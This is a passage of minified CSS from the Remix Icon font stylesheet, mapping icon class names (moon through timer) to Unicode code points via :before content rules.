\ef71"}.ri-moon-fill:before{content:"\ef72"}.ri-moon-foggy-fill:before{content:"\ef73"}.ri-moon-foggy-line:before{content:"\ef74"}.ri-moon-line:before{content:"\ef75"}.ri-more-2-fill:before{content:"\ef76"}.ri-more-2-line:before{content:"\ef77"}.ri-more-fill:before{content:"\ef78"}.ri-more-line:before{content:"\ef79"}.ri-motorbike-fill:before{content:"\ef7a"}.ri-motorbike-line:before{content:"\ef7b"}.ri-mouse-fill:before{content:"\ef7c"}.ri-mouse-line:before{content:"\ef7d"}.ri-movie-2-fill:before{content:"\ef7e"}.ri-movie-2-line:before{content:"\ef7f"}.ri-movie-fill:before{content:"\ef80"}.ri-movie-line:before{content:"\ef81"}.ri-music-2-fill:before{content:"\ef82"}.ri-music-2-line:before{content:"\ef83"}.ri-music-fill:before{content:"\ef84"}.ri-music-line:before{content:"\ef85"}.ri-mv-fill:before{content:"\ef86"}.ri-mv-line:before{content:"\ef87"}.ri-navigation-fill:before{content:"\ef88"}.ri-navigation-line:before{content:"\ef89"}.ri-netease-cloud-music-fill:before{content:"\ef8a"}.ri-netease-cloud-music-line:before{content:"\ef8b"}.ri-netflix-fill:before{content:"\ef8c"}.ri-netflix-line:before{content:"\ef8d"}.ri-newspaper-fill:before{content:"\ef8e"}.ri-newspaper-line:before{content:"\ef8f"}.ri-node-tree:before{content:"\ef90"}.ri-notification-2-fill:before{content:"\ef91"}.ri-notification-2-line:before{content:"\ef92"}.ri-notification-3-fill:before{content:"\ef93"}.ri-notification-3-line:before{content:"\ef94"}.ri-notification-4-fill:before{content:"\ef95"}.ri-notification-4-line:before{content:"\ef96"}.ri-notification-badge-fill:before{content:"\ef97"}.ri-notification-badge-line:before{content:"\ef98"}.ri-notification-fill:before{content:"\ef99"}.ri-notification-line:before{content:"\ef9a"}.ri-notification-off-fill:before{content:"\ef9b"}.ri-notification-off-line:before{content:"\ef9c"}.ri-npmjs-fill:before{content:"\ef9d"}.ri-npmjs-line:before{content:"\ef9e"}.ri-number-0:before{content:"\ef9f"}.ri-number-1:before{content:"\efa0"}.ri-number-2:before{content:"\efa1"}.ri-number-3:before{content:"\efa2"}.ri-number-4:before{content:"\efa3"}.ri-number-5:before{content:"\efa4"}.ri-number-6:before{content:"\efa5"}.ri-number-7:before{content:"\efa6"}.ri-number-8:before{content:"\efa7"}.ri-number-9:before{content:"\efa8"}.ri-numbers-fill:before{content:"\efa9"}.ri-numbers-line:before{content:"\efaa"}.ri-nurse-fill:before{content:"\efab"}.ri-nurse-line:before{content:"\efac"}.ri-oil-fill:before{content:"\efad"}.ri-oil-line:before{content:"\efae"}.ri-omega:before{content:"\efaf"}.ri-open-arm-fill:before{content:"\efb0"}.ri-open-arm-line:before{content:"\efb1"}.ri-open-source-fill:before{content:"\efb2"}.ri-open-source-line:before{content:"\efb3"}.ri-opera-fill:before{content:"\efb4"}.ri-opera-line:before{content:"\efb5"}.ri-order-play-fill:before{content:"\efb6"}.ri-order-play-line:before{content:"\efb7"}.ri-organization-chart:before{content:"\efb8"}.ri-outlet-2-fill:before{content:"\efb9"}.ri-outlet-2-line:before{content:"\efba"}.ri-outlet-fill:before{content:"\efbb"}.ri-outlet-line:before{content:"\efbc"}.ri-page-separator:before{content:"\efbd"}.ri-pages-fill:before{content:"\efbe"}.ri-pages-line:before{content:"\efbf"}.ri-paint-brush-fill:before{content:"\efc0"}.ri-paint-brush-line:before{content:"\efc1"}.ri-paint-fill:before{content:"\efc2"}.ri-paint-line:before{content:"\efc3"}.ri-palette-fill:before{content:"\efc4"}.ri-palette-line:before{content:"\efc5"}.ri-pantone-fill:before{content:"\efc6"}.ri-pantone-line:before{content:"\efc7"}.ri-paragraph:before{content:"\efc8"}.ri-parent-fill:before{content:"\efc9"}.ri-parent-line:before{content:"\efca"}.ri-parentheses-fill:before{content:"\efcb"}.ri-parentheses-line:before{content:"\efcc"}.ri-parking-box-fill:before{content:"\efcd"}.ri-parking-box-line:before{content:"\efce"}.ri-parking-fill:before{content:"\efcf"}.ri-parking-line:before{content:"\efd0"}.ri-passport-fill:before{content:"\efd1"}.ri-passport-line:before{content:"\efd2"}.ri-patreon-fill:before{content:"\efd3"}.ri-patreon-line:before{content:"\efd4"}.ri-pause-circle-fill:before{content:"\efd5"}.ri-pause-circle-line:before{content:"\efd6"}.ri-pause-fill:before{content:"\efd7"}.ri-pause-line:before{content:"\efd8"}.ri-pause-mini-fill:before{content:"\efd9"}.ri-pause-mini-line:before{content:"\efda"}.ri-paypal-fill:before{content:"\efdb"}.ri-paypal-line:before{content:"\efdc"}.ri-pen-nib-fill:before{content:"\efdd"}.ri-pen-nib-line:before{content:"\efde"}.ri-pencil-fill:before{content:"\efdf"}.ri-pencil-line:before{content:"\efe0"}.ri-pencil-ruler-2-fill:before{content:"\efe1"}.ri-pencil-ruler-2-line:before{content:"\efe2"}.ri-pencil-ruler-fill:before{content:"\efe3"}.ri-pencil-ruler-line:before{content:"\efe4"}.ri-percent-fill:before{content:"\efe5"}.ri-percent-line:before{content:"\efe6"}.ri-phone-camera-fill:before{content:"\efe7"}.ri-phone-camera-line:before{content:"\efe8"}.ri-phone-fill:before{content:"\efe9"}.ri-phone-find-fill:before{content:"\efea"}.ri-phone-find-line:before{content:"\efeb"}.ri-phone-line:before{content:"\efec"}.ri-phone-lock-fill:before{content:"\efed"}.ri-phone-lock-line:before{content:"\efee"}.ri-picture-in-picture-2-fill:before{content:"\efef"}.ri-picture-in-picture-2-line:before{content:"\eff0"}.ri-picture-in-picture-exit-fill:before{content:"\eff1"}.ri-picture-in-picture-exit-line:before{content:"\eff2"}.ri-picture-in-picture-fill:before{content:"\eff3"}.ri-picture-in-picture-line:before{content:"\eff4"}.ri-pie-chart-2-fill:before{content:"\eff5"}.ri-pie-chart-2-line:before{content:"\eff6"}.ri-pie-chart-box-fill:before{content:"\eff7"}.ri-pie-chart-box-line:before{content:"\eff8"}.ri-pie-chart-fill:before{content:"\eff9"}.ri-pie-chart-line:before{content:"\effa"}.ri-pin-distance-fill:before{content:"\effb"}.ri-pin-distance-line:before{content:"\effc"}.ri-ping-pong-fill:before{content:"\effd"}.ri-ping-pong-line:before{content:"\effe"}.ri-pinterest-fill:before{content:"\efff"}.ri-pinterest-line:before{content:"\f000"}.ri-pinyin-input:before{content:"\f001"}.ri-pixelfed-fill:before{content:"\f002"}.ri-pixelfed-line:before{content:"\f003"}.ri-plane-fill:before{content:"\f004"}.ri-plane-line:before{content:"\f005"}.ri-plant-fill:before{content:"\f006"}.ri-plant-line:before{content:"\f007"}.ri-play-circle-fill:before{content:"\f008"}.ri-play-circle-line:before{content:"\f009"}.ri-play-fill:before{content:"\f00a"}.ri-play-line:before{content:"\f00b"}.ri-play-list-2-fill:before{content:"\f00c"}.ri-play-list-2-line:before{content:"\f00d"}.ri-play-list-add-fill:before{content:"\f00e"}.ri-play-list-add-line:before{content:"\f00f"}.ri-play-list-fill:before{content:"\f010"}.ri-play-list-line:before{content:"\f011"}.ri-play-mini-fill:before{content:"\f012"}.ri-play-mini-line:before{content:"\f013"}.ri-playstation-fill:before{content:"\f014"}.ri-playstation-line:before{content:"\f015"}.ri-plug-2-fill:before{content:"\f016"}.ri-plug-2-line:before{content:"\f017"}.ri-plug-fill:before{content:"\f018"}.ri-plug-line:before{content:"\f019"}.ri-polaroid-2-fill:before{content:"\f01a"}.ri-polaroid-2-line:before{content:"\f01b"}.ri-polaroid-fill:before{content:"\f01c"}.ri-polaroid-line:before{content:"\f01d"}.ri-police-car-fill:before{content:"\f01e"}.ri-police-car-line:before{content:"\f01f"}.ri-price-tag-2-fill:before{content:"\f020"}.ri-price-tag-2-line:before{content:"\f021"}.ri-price-tag-3-fill:before{content:"\f022"}.ri-price-tag-3-line:before{content:"\f023"}.ri-price-tag-fill:before{content:"\f024"}.ri-price-tag-line:before{content:"\f025"}.ri-printer-cloud-fill:before{content:"\f026"}.ri-printer-cloud-line:before{content:"\f027"}.ri-printer-fill:before{content:"\f028"}.ri-printer-line:before{content:"\f029"}.ri-product-hunt-fill:before{content:"\f02a"}.ri-product-hunt-line:before{content:"\f02b"}.ri-profile-fill:before{content:"\f02c"}.ri-profile-line:before{content:"\f02d"}.ri-projector-2-fill:before{content:"\f02e"}.ri-projector-2-line:before{content:"\f02f"}.ri-projector-fill:before{content:"\f030"}.ri-projector-line:before{content:"\f031"}.ri-psychotherapy-fill:before{content:"\f032"}.ri-psychotherapy-line:before{content:"\f033"}.ri-pulse-fill:before{content:"\f034"}.ri-pulse-line:before{content:"\f035"}.ri-pushpin-2-fill:before{content:"\f036"}.ri-pushpin-2-line:before{content:"\f037"}.ri-pushpin-fill:before{content:"\f038"}.ri-pushpin-line:before{content:"\f039"}.ri-qq-fill:before{content:"\f03a"}.ri-qq-line:before{content:"\f03b"}.ri-qr-code-fill:before{content:"\f03c"}.ri-qr-code-line:before{content:"\f03d"}.ri-qr-scan-2-fill:before{content:"\f03e"}.ri-qr-scan-2-line:before{content:"\f03f"}.ri-qr-scan-fill:before{content:"\f040"}.ri-qr-scan-line:before{content:"\f041"}.ri-question-answer-fill:before{content:"\f042"}.ri-question-answer-line:before{content:"\f043"}.ri-question-fill:before{content:"\f044"}.ri-question-line:before{content:"\f045"}.ri-question-mark:before{content:"\f046"}.ri-questionnaire-fill:before{content:"\f047"}.ri-questionnaire-line:before{content:"\f048"}.ri-quill-pen-fill:before{content:"\f049"}.ri-quill-pen-line:before{content:"\f04a"}.ri-radar-fill:before{content:"\f04b"}.ri-radar-line:before{content:"\f04c"}.ri-radio-2-fill:before{content:"\f04d"}.ri-radio-2-line:before{content:"\f04e"}.ri-radio-button-fill:before{content:"\f04f"}.ri-radio-button-line:before{content:"\f050"}.ri-radio-fill:before{content:"\f051"}.ri-radio-line:before{content:"\f052"}.ri-rainbow-fill:before{content:"\f053"}.ri-rainbow-line:before{content:"\f054"}.ri-rainy-fill:before{content:"\f055"}.ri-rainy-line:before{content:"\f056"}.ri-reactjs-fill:before{content:"\f057"}.ri-reactjs-line:before{content:"\f058"}.ri-record-circle-fill:before{content:"\f059"}.ri-record-circle-line:before{content:"\f05a"}.ri-record-mail-fill:before{content:"\f05b"}.ri-record-mail-line:before{content:"\f05c"}.ri-recycle-fill:before{content:"\f05d"}.ri-recycle-line:before{content:"\f05e"}.ri-red-packet-fill:before{content:"\f05f"}.ri-red-packet-line:before{content:"\f060"}.ri-reddit-fill:before{content:"\f061"}.ri-reddit-line:before{content:"\f062"}.ri-refresh-fill:before{content:"\f063"}.ri-refresh-line:before{content:"\f064"}.ri-refund-2-fill:before{content:"\f065"}.ri-refund-2-line:before{content:"\f066"}.ri-refund-fill:before{content:"\f067"}.ri-refund-line:before{content:"\f068"}.ri-registered-fill:before{content:"\f069"}.ri-registered-line:before{content:"\f06a"}.ri-remixicon-fill:before{content:"\f06b"}.ri-remixicon-line:before{content:"\f06c"}.ri-remote-control-2-fill:before{content:"\f06d"}.ri-remote-control-2-line:before{content:"\f06e"}.ri-remote-control-fill:before{content:"\f06f"}.ri-remote-control-line:before{content:"\f070"}.ri-repeat-2-fill:before{content:"\f071"}.ri-repeat-2-line:before{content:"\f072"}.ri-repeat-fill:before{content:"\f073"}.ri-repeat-line:before{content:"\f074"}.ri-repeat-one-fill:before{content:"\f075"}.ri-repeat-one-line:before{content:"\f076"}.ri-reply-all-fill:before{content:"\f077"}.ri-reply-all-line:before{content:"\f078"}.ri-reply-fill:before{content:"\f079"}.ri-reply-line:before{content:"\f07a"}.ri-reserved-fill:before{content:"\f07b"}.ri-reserved-line:before{content:"\f07c"}.ri-rest-time-fill:before{content:"\f07d"}.ri-rest-time-line:before{content:"\f07e"}.ri-restart-fill:before{content:"\f07f"}.ri-restart-line:before{content:"\f080"}.ri-restaurant-2-fill:before{content:"\f081"}.ri-restaurant-2-line:before{content:"\f082"}.ri-restaurant-fill:before{content:"\f083"}.ri-restaurant-line:before{content:"\f084"}.ri-rewind-fill:before{content:"\f085"}.ri-rewind-line:before{content:"\f086"}.ri-rewind-mini-fill:before{content:"\f087"}.ri-rewind-mini-line:before{content:"\f088"}.ri-rhythm-fill:before{content:"\f089"}.ri-rhythm-line:before{content:"\f08a"}.ri-riding-fill:before{content:"\f08b"}.ri-riding-line:before{content:"\f08c"}.ri-road-map-fill:before{content:"\f08d"}.ri-road-map-line:before{content:"\f08e"}.ri-roadster-fill:before{content:"\f08f"}.ri-roadster-line:before{content:"\f090"}.ri-robot-fill:before{content:"\f091"}.ri-robot-line:before{content:"\f092"}.ri-rocket-2-fill:before{content:"\f093"}.ri-rocket-2-line:before{content:"\f094"}.ri-rocket-fill:before{content:"\f095"}.ri-rocket-line:before{content:"\f096"}.ri-rotate-lock-fill:before{content:"\f097"}.ri-rotate-lock-line:before{content:"\f098"}.ri-rounded-corner:before{content:"\f099"}.ri-route-fill:before{content:"\f09a"}.ri-route-line:before{content:"\f09b"}.ri-router-fill:before{content:"\f09c"}.ri-router-line:before{content:"\f09d"}.ri-rss-fill:before{content:"\f09e"}.ri-rss-line:before{content:"\f09f"}.ri-ruler-2-fill:before{content:"\f0a0"}.ri-ruler-2-line:before{content:"\f0a1"}.ri-ruler-fill:before{content:"\f0a2"}.ri-ruler-line:before{content:"\f0a3"}.ri-run-fill:before{content:"\f0a4"}.ri-run-line:before{content:"\f0a5"}.ri-safari-fill:before{content:"\f0a6"}.ri-safari-line:before{content:"\f0a7"}.ri-safe-2-fill:before{content:"\f0a8"}.ri-safe-2-line:before{content:"\f0a9"}.ri-safe-fill:before{content:"\f0aa"}.ri-safe-line:before{content:"\f0ab"}.ri-sailboat-fill:before{content:"\f0ac"}.ri-sailboat-line:before{content:"\f0ad"}.ri-save-2-fill:before{content:"\f0ae"}.ri-save-2-line:before{content:"\f0af"}.ri-save-3-fill:before{content:"\f0b0"}.ri-save-3-line:before{content:"\f0b1"}.ri-save-fill:before{content:"\f0b2"}.ri-save-line:before{content:"\f0b3"}.ri-scales-2-fill:before{content:"\f0b4"}.ri-scales-2-line:before{content:"\f0b5"}.ri-scales-3-fill:before{content:"\f0b6"}.ri-scales-3-line:before{content:"\f0b7"}.ri-scales-fill:before{content:"\f0b8"}.ri-scales-line:before{content:"\f0b9"}.ri-scan-2-fill:before{content:"\f0ba"}.ri-scan-2-line:before{content:"\f0bb"}.ri-scan-fill:before{content:"\f0bc"}.ri-scan-line:before{content:"\f0bd"}.ri-scissors-2-fill:before{content:"\f0be"}.ri-scissors-2-line:before{content:"\f0bf"}.ri-scissors-cut-fill:before{content:"\f0c0"}.ri-scissors-cut-line:before{content:"\f0c1"}.ri-scissors-fill:before{content:"\f0c2"}.ri-scissors-line:before{content:"\f0c3"}.ri-screenshot-2-fill:before{content:"\f0c4"}.ri-screenshot-2-line:before{content:"\f0c5"}.ri-screenshot-fill:before{content:"\f0c6"}.ri-screenshot-line:before{content:"\f0c7"}.ri-sd-card-fill:before{content:"\f0c8"}.ri-sd-card-line:before{content:"\f0c9"}.ri-sd-card-mini-fill:before{content:"\f0ca"}.ri-sd-card-mini-line:before{content:"\f0cb"}.ri-search-2-fill:before{content:"\f0cc"}.ri-search-2-line:before{content:"\f0cd"}.ri-search-eye-fill:before{content:"\f0ce"}.ri-search-eye-line:before{content:"\f0cf"}.ri-search-fill:before{content:"\f0d0"}.ri-search-line:before{content:"\f0d1"}.ri-secure-payment-fill:before{content:"\f0d2"}.ri-secure-payment-line:before{content:"\f0d3"}.ri-seedling-fill:before{content:"\f0d4"}.ri-seedling-line:before{content:"\f0d5"}.ri-send-backward:before{content:"\f0d6"}.ri-send-plane-2-fill:before{content:"\f0d7"}.ri-send-plane-2-line:before{content:"\f0d8"}.ri-send-plane-fill:before{content:"\f0d9"}.ri-send-plane-line:before{content:"\f0da"}.ri-send-to-back:before{content:"\f0db"}.ri-sensor-fill:before{content:"\f0dc"}.ri-sensor-line:before{content:"\f0dd"}.ri-separator:before{content:"\f0de"}.ri-server-fill:before{content:"\f0df"}.ri-server-line:before{content:"\f0e0"}.ri-service-fill:before{content:"\f0e1"}.ri-service-line:before{content:"\f0e2"}.ri-settings-2-fill:before{content:"\f0e3"}.ri-settings-2-line:before{content:"\f0e4"}.ri-settings-3-fill:before{content:"\f0e5"}.ri-settings-3-line:before{content:"\f0e6"}.ri-settings-4-fill:before{content:"\f0e7"}.ri-settings-4-line:before{content:"\f0e8"}.ri-settings-5-fill:before{content:"\f0e9"}.ri-settings-5-line:before{content:"\f0ea"}.ri-settings-6-fill:before{content:"\f0eb"}.ri-settings-6-line:before{content:"\f0ec"}.ri-settings-fill:before{content:"\f0ed"}.ri-settings-line:before{content:"\f0ee"}.ri-shape-2-fill:before{content:"\f0ef"}.ri-shape-2-line:before{content:"\f0f0"}.ri-shape-fill:before{content:"\f0f1"}.ri-shape-line:before{content:"\f0f2"}.ri-share-box-fill:before{content:"\f0f3"}.ri-share-box-line:before{content:"\f0f4"}.ri-share-circle-fill:before{content:"\f0f5"}.ri-share-circle-line:before{content:"\f0f6"}.ri-share-fill:before{content:"\f0f7"}.ri-share-forward-2-fill:before{content:"\f0f8"}.ri-share-forward-2-line:before{content:"\f0f9"}.ri-share-forward-box-fill:before{content:"\f0fa"}.ri-share-forward-box-line:before{content:"\f0fb"}.ri-share-forward-fill:before{content:"\f0fc"}.ri-share-forward-line:before{content:"\f0fd"}.ri-share-line:before{content:"\f0fe"}.ri-shield-check-fill:before{content:"\f0ff"}.ri-shield-check-line:before{content:"\f100"}.ri-shield-cross-fill:before{content:"\f101"}.ri-shield-cross-line:before{content:"\f102"}.ri-shield-fill:before{content:"\f103"}.ri-shield-flash-fill:before{content:"\f104"}.ri-shield-flash-line:before{content:"\f105"}.ri-shield-keyhole-fill:before{content:"\f106"}.ri-shield-keyhole-line:before{content:"\f107"}.ri-shield-line:before{content:"\f108"}.ri-shield-star-fill:before{content:"\f109"}.ri-shield-star-line:before{content:"\f10a"}.ri-shield-user-fill:before{content:"\f10b"}.ri-shield-user-line:before{content:"\f10c"}.ri-ship-2-fill:before{content:"\f10d"}.ri-ship-2-line:before{content:"\f10e"}.ri-ship-fill:before{content:"\f10f"}.ri-ship-line:before{content:"\f110"}.ri-shirt-fill:before{content:"\f111"}.ri-shirt-line:before{content:"\f112"}.ri-shopping-bag-2-fill:before{content:"\f113"}.ri-shopping-bag-2-line:before{content:"\f114"}.ri-shopping-bag-3-fill:before{content:"\f115"}.ri-shopping-bag-3-line:before{content:"\f116"}.ri-shopping-bag-fill:before{content:"\f117"}.ri-shopping-bag-line:before{content:"\f118"}.ri-shopping-basket-2-fill:before{content:"\f119"}.ri-shopping-basket-2-line:before{content:"\f11a"}.ri-shopping-basket-fill:before{content:"\f11b"}.ri-shopping-basket-line:before{content:"\f11c"}.ri-shopping-cart-2-fill:before{content:"\f11d"}.ri-shopping-cart-2-line:before{content:"\f11e"}.ri-shopping-cart-fill:before{content:"\f11f"}.ri-shopping-cart-line:before{content:"\f120"}.ri-showers-fill:before{content:"\f121"}.ri-showers-line:before{content:"\f122"}.ri-shuffle-fill:before{content:"\f123"}.ri-shuffle-line:before{content:"\f124"}.ri-shut-down-fill:before{content:"\f125"}.ri-shut-down-line:before{content:"\f126"}.ri-side-bar-fill:before{content:"\f127"}.ri-side-bar-line:before{content:"\f128"}.ri-signal-tower-fill:before{content:"\f129"}.ri-signal-tower-line:before{content:"\f12a"}.ri-signal-wifi-1-fill:before{content:"\f12b"}.ri-signal-wifi-1-line:before{content:"\f12c"}.ri-signal-wifi-2-fill:before{content:"\f12d"}.ri-signal-wifi-2-line:before{content:"\f12e"}.ri-signal-wifi-3-fill:before{content:"\f12f"}.ri-signal-wifi-3-line:before{content:"\f130"}.ri-signal-wifi-error-fill:before{content:"\f131"}.ri-signal-wifi-error-line:before{content:"\f132"}.ri-signal-wifi-fill:before{content:"\f133"}.ri-signal-wifi-line:before{content:"\f134"}.ri-signal-wifi-off-fill:before{content:"\f135"}.ri-signal-wifi-off-line:before{content:"\f136"}.ri-sim-card-2-fill:before{content:"\f137"}.ri-sim-card-2-line:before{content:"\f138"}.ri-sim-card-fill:before{content:"\f139"}.ri-sim-card-line:before{content:"\f13a"}.ri-single-quotes-l:before{content:"\f13b"}.ri-single-quotes-r:before{content:"\f13c"}.ri-sip-fill:before{content:"\f13d"}.ri-sip-line:before{content:"\f13e"}.ri-skip-back-fill:before{content:"\f13f"}.ri-skip-back-line:before{content:"\f140"}.ri-skip-back-mini-fill:before{content:"\f141"}.ri-skip-back-mini-line:before{content:"\f142"}.ri-skip-forward-fill:before{content:"\f143"}.ri-skip-forward-line:before{content:"\f144"}.ri-skip-forward-mini-fill:before{content:"\f145"}.ri-skip-forward-mini-line:before{content:"\f146"}.ri-skull-2-fill:before{content:"\f147"}.ri-skull-2-line:before{content:"\f148"}.ri-skull-fill:before{content:"\f149"}.ri-skull-line:before{content:"\f14a"}.ri-skype-fill:before{content:"\f14b"}.ri-skype-line:before{content:"\f14c"}.ri-slack-fill:before{content:"\f14d"}.ri-slack-line:before{content:"\f14e"}.ri-slice-fill:before{content:"\f14f"}.ri-slice-line:before{content:"\f150"}.ri-slideshow-2-fill:before{content:"\f151"}.ri-slideshow-2-line:before{content:"\f152"}.ri-slideshow-3-fill:before{content:"\f153"}.ri-slideshow-3-line:before{content:"\f154"}.ri-slideshow-4-fill:before{content:"\f155"}.ri-slideshow-4-line:before{content:"\f156"}.ri-slideshow-fill:before{content:"\f157"}.ri-slideshow-line:before{content:"\f158"}.ri-smartphone-fill:before{content:"\f159"}.ri-smartphone-line:before{content:"\f15a"}.ri-snapchat-fill:before{content:"\f15b"}.ri-snapchat-line:before{content:"\f15c"}.ri-snowy-fill:before{content:"\f15d"}.ri-snowy-line:before{content:"\f15e"}.ri-sort-asc:before{content:"\f15f"}.ri-sort-desc:before{content:"\f160"}.ri-sound-module-fill:before{content:"\f161"}.ri-sound-module-line:before{content:"\f162"}.ri-soundcloud-fill:before{content:"\f163"}.ri-soundcloud-line:before{content:"\f164"}.ri-space-ship-fill:before{content:"\f165"}.ri-space-ship-line:before{content:"\f166"}.ri-space:before{content:"\f167"}.ri-spam-2-fill:before{content:"\f168"}.ri-spam-2-line:before{content:"\f169"}.ri-spam-3-fill:before{content:"\f16a"}.ri-spam-3-line:before{content:"\f16b"}.ri-spam-fill:before{content:"\f16c"}.ri-spam-line:before{content:"\f16d"}.ri-speaker-2-fill:before{content:"\f16e"}.ri-speaker-2-line:before{content:"\f16f"}.ri-speaker-3-fill:before{content:"\f170"}.ri-speaker-3-line:before{content:"\f171"}.ri-speaker-fill:before{content:"\f172"}.ri-speaker-line:before{content:"\f173"}.ri-spectrum-fill:before{content:"\f174"}.ri-spectrum-line:before{content:"\f175"}.ri-speed-fill:before{content:"\f176"}.ri-speed-line:before{content:"\f177"}.ri-speed-mini-fill:before{content:"\f178"}.ri-speed-mini-line:before{content:"\f179"}.ri-split-cells-horizontal:before{content:"\f17a"}.ri-split-cells-vertical:before{content:"\f17b"}.ri-spotify-fill:before{content:"\f17c"}.ri-spotify-line:before{content:"\f17d"}.ri-spy-fill:before{content:"\f17e"}.ri-spy-line:before{content:"\f17f"}.ri-stack-fill:before{content:"\f180"}.ri-stack-line:before{content:"\f181"}.ri-stack-overflow-fill:before{content:"\f182"}.ri-stack-overflow-line:before{content:"\f183"}.ri-stackshare-fill:before{content:"\f184"}.ri-stackshare-line:before{content:"\f185"}.ri-star-fill:before{content:"\f186"}.ri-star-half-fill:before{content:"\f187"}.ri-star-half-line:before{content:"\f188"}.ri-star-half-s-fill:before{content:"\f189"}.ri-star-half-s-line:before{content:"\f18a"}.ri-star-line:before{content:"\f18b"}.ri-star-s-fill:before{content:"\f18c"}.ri-star-s-line:before{content:"\f18d"}.ri-star-smile-fill:before{content:"\f18e"}.ri-star-smile-line:before{content:"\f18f"}.ri-steam-fill:before{content:"\f190"}.ri-steam-line:before{content:"\f191"}.ri-steering-2-fill:before{content:"\f192"}.ri-steering-2-line:before{content:"\f193"}.ri-steering-fill:before{content:"\f194"}.ri-steering-line:before{content:"\f195"}.ri-stethoscope-fill:before{content:"\f196"}.ri-stethoscope-line:before{content:"\f197"}.ri-sticky-note-2-fill:before{content:"\f198"}.ri-sticky-note-2-line:before{content:"\f199"}.ri-sticky-note-fill:before{content:"\f19a"}.ri-sticky-note-line:before{content:"\f19b"}.ri-stock-fill:before{content:"\f19c"}.ri-stock-line:before{content:"\f19d"}.ri-stop-circle-fill:before{content:"\f19e"}.ri-stop-circle-line:before{content:"\f19f"}.ri-stop-fill:before{content:"\f1a0"}.ri-stop-line:before{content:"\f1a1"}.ri-stop-mini-fill:before{content:"\f1a2"}.ri-stop-mini-line:before{content:"\f1a3"}.ri-store-2-fill:before{content:"\f1a4"}.ri-store-2-line:before{content:"\f1a5"}.ri-store-3-fill:before{content:"\f1a6"}.ri-store-3-line:before{content:"\f1a7"}.ri-store-fill:before{content:"\f1a8"}.ri-store-line:before{content:"\f1a9"}.ri-strikethrough-2:before{content:"\f1aa"}.ri-strikethrough:before{content:"\f1ab"}.ri-subscript-2:before{content:"\f1ac"}.ri-subscript:before{content:"\f1ad"}.ri-subtract-fill:before{content:"\f1ae"}.ri-subtract-line:before{content:"\f1af"}.ri-subway-fill:before{content:"\f1b0"}.ri-subway-line:before{content:"\f1b1"}.ri-subway-wifi-fill:before{content:"\f1b2"}.ri-subway-wifi-line:before{content:"\f1b3"}.ri-suitcase-2-fill:before{content:"\f1b4"}.ri-suitcase-2-line:before{content:"\f1b5"}.ri-suitcase-3-fill:before{content:"\f1b6"}.ri-suitcase-3-line:before{content:"\f1b7"}.ri-suitcase-fill:before{content:"\f1b8"}.ri-suitcase-line:before{content:"\f1b9"}.ri-sun-cloudy-fill:before{content:"\f1ba"}.ri-sun-cloudy-line:before{content:"\f1bb"}.ri-sun-fill:before{content:"\f1bc"}.ri-sun-foggy-fill:before{content:"\f1bd"}.ri-sun-foggy-line:before{content:"\f1be"}.ri-sun-line:before{content:"\f1bf"}.ri-superscript-2:before{content:"\f1c0"}.ri-superscript:before{content:"\f1c1"}.ri-surgical-mask-fill:before{content:"\f1c2"}.ri-surgical-mask-line:before{content:"\f1c3"}.ri-surround-sound-fill:before{content:"\f1c4"}.ri-surround-sound-line:before{content:"\f1c5"}.ri-survey-fill:before{content:"\f1c6"}.ri-survey-line:before{content:"\f1c7"}.ri-swap-box-fill:before{content:"\f1c8"}.ri-swap-box-line:before{content:"\f1c9"}.ri-swap-fill:before{content:"\f1ca"}.ri-swap-line:before{content:"\f1cb"}.ri-switch-fill:before{content:"\f1cc"}.ri-switch-line:before{content:"\f1cd"}.ri-sword-fill:before{content:"\f1ce"}.ri-sword-line:before{content:"\f1cf"}.ri-syringe-fill:before{content:"\f1d0"}.ri-syringe-line:before{content:"\f1d1"}.ri-t-box-fill:before{content:"\f1d2"}.ri-t-box-line:before{content:"\f1d3"}.ri-t-shirt-2-fill:before{content:"\f1d4"}.ri-t-shirt-2-line:before{content:"\f1d5"}.ri-t-shirt-air-fill:before{content:"\f1d6"}.ri-t-shirt-air-line:before{content:"\f1d7"}.ri-t-shirt-fill:before{content:"\f1d8"}.ri-t-shirt-line:before{content:"\f1d9"}.ri-table-2:before{content:"\f1da"}.ri-table-alt-fill:before{content:"\f1db"}.ri-table-alt-line:before{content:"\f1dc"}.ri-table-fill:before{content:"\f1dd"}.ri-table-line:before{content:"\f1de"}.ri-tablet-fill:before{content:"\f1df"}.ri-tablet-line:before{content:"\f1e0"}.ri-takeaway-fill:before{content:"\f1e1"}.ri-takeaway-line:before{content:"\f1e2"}.ri-taobao-fill:before{content:"\f1e3"}.ri-taobao-line:before{content:"\f1e4"}.ri-tape-fill:before{content:"\f1e5"}.ri-tape-line:before{content:"\f1e6"}.ri-task-fill:before{content:"\f1e7"}.ri-task-line:before{content:"\f1e8"}.ri-taxi-fill:before{content:"\f1e9"}.ri-taxi-line:before{content:"\f1ea"}.ri-taxi-wifi-fill:before{content:"\f1eb"}.ri-taxi-wifi-line:before{content:"\f1ec"}.ri-team-fill:before{content:"\f1ed"}.ri-team-line:before{content:"\f1ee"}.ri-telegram-fill:before{content:"\f1ef"}.ri-telegram-line:before{content:"\f1f0"}.ri-temp-cold-fill:before{content:"\f1f1"}.ri-temp-cold-line:before{content:"\f1f2"}.ri-temp-hot-fill:before{content:"\f1f3"}.ri-temp-hot-line:before{content:"\f1f4"}.ri-terminal-box-fill:before{content:"\f1f5"}.ri-terminal-box-line:before{content:"\f1f6"}.ri-terminal-fill:before{content:"\f1f7"}.ri-terminal-line:before{content:"\f1f8"}.ri-terminal-window-fill:before{content:"\f1f9"}.ri-terminal-window-line:before{content:"\f1fa"}.ri-test-tube-fill:before{content:"\f1fb"}.ri-test-tube-line:before{content:"\f1fc"}.ri-text-direction-l:before{content:"\f1fd"}.ri-text-direction-r:before{content:"\f1fe"}.ri-text-spacing:before{content:"\f1ff"}.ri-text-wrap:before{content:"\f200"}.ri-text:before{content:"\f201"}.ri-thermometer-fill:before{content:"\f202"}.ri-thermometer-line:before{content:"\f203"}.ri-thumb-down-fill:before{content:"\f204"}.ri-thumb-down-line:before{content:"\f205"}.ri-thumb-up-fill:before{content:"\f206"}.ri-thumb-up-line:before{content:"\f207"}.ri-thunderstorms-fill:before{content:"\f208"}.ri-thunderstorms-line:before{content:"\f209"}.ri-ticket-2-fill:before{content:"\f20a"}.ri-ticket-2-line:before{content:"\f20b"}.ri-ticket-fill:before{content:"\f20c"}.ri-ticket-line:before{content:"\f20d"}.ri-time-fill:before{content:"\f20e"}.ri-time-line:before{content:"\f20f"}.ri-timer-2-fill:before{content:"\f210"}.ri-timer-2-line:before{content:"\f211"}.ri-timer-fill:before{content:"\f212"}.ri-timer-flash-fill:before{con